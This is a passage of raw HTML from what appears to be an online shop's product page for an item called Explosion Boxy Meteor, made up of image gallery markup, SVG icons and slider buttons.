//explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=990 990w, //explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=1100 1100w, //explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=1206 1206w, //explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=1346 1346w, //explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=1426 1426w, //explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=1646 1646w, //explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24061586866515__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=1946" alt="" srcset="//explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=246 246w, //explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=493 493w, //explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=600 600w, //explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=713 713w, //explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=823 823w, //explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=990 990w, //explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=1100 1100w, //explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=1206 1206w, //explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=1346 1346w, //explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=1426 1426w, //explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=1646 1646w, //explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43539409305939">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24061586866515__main-43539409404243"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24061586866515__main-43539409404243"
            data-alt="Assembled Explosion Boxy™ Meteor"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=1946" alt="" srcset="//explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=246 246w, //explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=493 493w, //explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=600 600w, //explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=713 713w, //explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=823 823w, //explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=990 990w, //explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=1100 1100w, //explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=1206 1206w, //explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=1346 1346w, //explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=1426 1426w, //explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=1646 1646w, //explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24061586866515__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=1946" alt="" srcset="//explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=246 246w, //explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=493 493w, //explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=600 600w, //explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=713 713w, //explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=823 823w, //explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=990 990w, //explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=1100 1100w, //explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=1206 1206w, //explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=1346 1346w, //explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=1426 1426w, //explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=1646 1646w, //explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43539409404243">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24061586866515__main-43163283259731"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24061586866515__main-43163283259731"
            data-alt="Assembled Explosion Boxy™ Meteor"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=1946" alt="" srcset="//explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=246 246w, //explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=493 493w, //explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=600 600w, //explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=713 713w, //explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=823 823w, //explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=990 990w, //explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=1100 1100w, //explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=1206 1206w, //explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=1346 1346w, //explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=1426 1426w, //explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=1646 1646w, //explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24061586866515__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=1946" alt="" srcset="//explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=246 246w, //explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=493 493w, //explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=600 600w, //explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=713 713w, //explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=823 823w, //explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=990 990w, //explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=1100 1100w, //explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=1206 1206w, //explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=1346 1346w, //explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=1426 1426w, //explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=1646 1646w, //explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43163283259731">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-background-1 desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--24061586866515__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--24061586866515__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--24061586866515__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--24061586866515__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--24061586866515__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--24061586866515__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-background-1 desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24061586866515__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24061586866515__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24061586866515__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24061586866515__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24061586866515__main-43539408683347"
              data-media-position="1"
              data-alt="Assembled Explosion Boxy™ Meteor"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24061586866515__main"
                aria-describedby="Thumbnail-template--24061586866515__main-1
"
              >
                <img src="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=416" alt="Assembled Explosion Boxy™ Meteor" srcset="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=54 54w, //explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=74 74w, //explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=104 104w, //explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=162 162w, //explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=208 208w, //explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=324 324w, //explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24061586866515__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24061586866515__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24061586866515__main-43539408814419"
              data-media-position="2"
              data-alt="Assembled Explosion Boxy™ Meteor"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24061586866515__main"
                aria-describedby="Thumbnail-template--24061586866515__main-2
"
              >
                <img src="//explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=416" alt="Assembled Explosion Boxy™ Meteor" srcset="//explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=54 54w, //explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=74 74w, //explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=104 104w, //explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=162 162w, //explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=208 208w, //explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=324 324w, //explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24061586866515__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24061586866515__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24061586866515__main-43539409207635"
              data-media-position="3"
              data-alt="Assembled Explosion Boxy™ Meteor"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24061586866515__main"
                aria-describedby="Thumbnail-template--24061586866515__main-3
"
              >
